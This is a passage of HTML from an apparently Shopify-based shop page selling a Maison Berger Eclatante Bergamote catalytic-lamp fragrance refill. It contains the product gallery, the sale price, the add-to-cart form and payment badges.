        <img src="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1946" alt="Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=246 246w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=493 493w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=600 600w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=713 713w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=823 823w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=990 990w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1946" alt="Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=246 246w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=493 493w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=600 600w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=713 713w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=823 823w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=990 990w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="55093252358474">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">2</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27532777914698__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--27532777914698__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27532777914698__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27532777914698__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-48681881731402"
              data-media-position="1"
              data-alt="Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-1
"
              >
                <img src="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=416" alt="Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=54 54w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=74 74w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=104 104w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=162 162w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=208 208w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=324 324w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27532777914698__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-55093252358474"
              data-media-position="2"
              data-alt="Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-2
"
              >
                <img src="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=416" alt="Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=54 54w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=74 74w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=104 104w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=162 162w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=208 208w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=324 324w, //aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--27532777914698__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--27532777914698__main"
        data-section="template--27532777914698__main"
        data-url="/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger
                </h1>
                <a href="/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml" class="product__title">
                  <h2 class="h1">
                    Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--27532777914698__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        26,10€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        26,10€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            29,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--27532777914698__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47756300026186">
                  
<input type="hidden" name="product-id" value="8718175043914" /><input type="hidden" name="section-id" value="template--27532777914698__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--27532777914698__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27532777914698__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27532777914698__main"
        class="select__select"
        form="product-form-template--27532777914698__main"
      ><option
            
              selected="selected"
            
            
            value="47756300026186"
          >Default Title - 26,10€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  
  #ProductSubmitButton-template--27532777914698__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--27532777914698__main"
      class="product-form main-product-form"
      data-section="template--27532777914698__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--27532777914698__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27532777914698__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47756300026186"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--27532777914698__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Ajouter au panier
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8718175043914" /><input type="hidden" name="section-id" value="template--27532777914698__main" /></form></product-form><link href="//aromaticks.com/cdn/shop/t/41/assets/component-pickup-availability.css?v=132348821858131657411763727553" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/fr"
      data-variant-id="47756300026186"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aromaticks.com/cdn/shop/t/41/assets/pickup-availability.js?v=79308454523338307861763727565" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 18.08080808080808%"><img src="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1500" alt="" srcset="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=165 165w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=360 360w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=535 535w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=750 750w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1070 1070w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1250 1250w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1500 1500w" width="1500" height="271" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
